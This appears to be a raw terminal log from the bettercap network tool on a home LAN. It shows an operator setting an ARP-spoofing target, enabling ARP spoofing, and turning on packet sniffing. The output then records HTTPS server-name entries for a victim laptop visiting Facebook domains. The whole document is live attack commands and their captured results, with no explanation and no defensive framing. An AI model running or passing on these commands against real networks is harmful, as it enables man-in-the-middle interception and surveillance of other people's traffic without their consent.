 192.168.1.0/24 > 192.168.1.180 » set arp.spoof.targets 192.168.1.59
192.168.1.0/24 > 192.168.1.180 » arp.spoof on
192.168.1.0/24 > 192.168.1.180 » [15:13:16] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.1.0/24 > 192.168.1.180 » net.sniff
192.168.1.0/24 > 192.168.1.180 » [15:13:20] [sys.log] [err] unknown or invalid syntax "net.sniff", type help for th
e help menu.
192.168.1.0/24 > 192.168.1.180 » net.sniff on
192.168.1.0/24 > 192.168.1.180 » [15:13:41] [endpoint.lost] endpoint 192.168.1.55 84:5c:f3:7e:92:bc (Intel Corporat
e) lost.
192.168.1.0/24 > 192.168.1.180 » [15:13:45] [endpoint.new] endpoint 192.168.1.207detected as 9a:8b:dd:60:74:ac.
192.168.1.0/24 > 192.168.1.180 » [15:13:56] [endpoint.lost] endpoint 192.168.1.44 7e:f6:cf:39:87:c8 lost.
192.168.1.0/24 > 192.168.1.180 » [15:14:09] [net.sniff.https] sni MACBOOKPRO-721F > https://graph.facebook.com
192.168.1.0/24 > 192.168.1.180 » [15:14:09] [net.sniff.https] sni MACBOOKPRO-721F > https://graph.facebook.com
192.168.1.0/24 > 192.168.1.180 » [15:14:09] [net.sniff.https] sni MACBOOKPRO-721F > https://graph.facebook.com
192.168.1.0/24 > 192.168.1.180 » [15:14:09] [net.sniff.https] sni MACBOOKPRO-721F > https://graph.facebook.com
192.168.1.0/24 > 192.168.1.180 » [15:14:10] [net.sniff.https] sni MACBOOKPRO-721F > https://portal.fb.com
192.168.1.0/24 > 192.168.1.180 » [15:14:10] [net.sniff.https] sni MACBOOKPRO-721F > https://portal.fb.com
192.168.1.0/24 > 192.168.1.180 » [15:14:10] [net.sniff.https] sni MACBOOKPRO-721F > https://graph.facebook.com
192.168.1.0/24 > 192.168.1.180 » [15:14:10] [net.sniff.https] sni MACBOOKPRO-721F > https://graph.facebook.com
192.168.1.0/24 > 192.168.1.180 » [15:14:10] [net.sniff.https] sni MACBOOKPRO-721F > https://graph.facebook.com
192.168.1.0/24 > 192.168.1.180 » [15:14:10] [net.sniff.https] sni MACBOOKPR https://graph.facebook.com
[15:14:10] [net.sniff.https] sni MACBOOKPRO-721F > https://web.facebook.com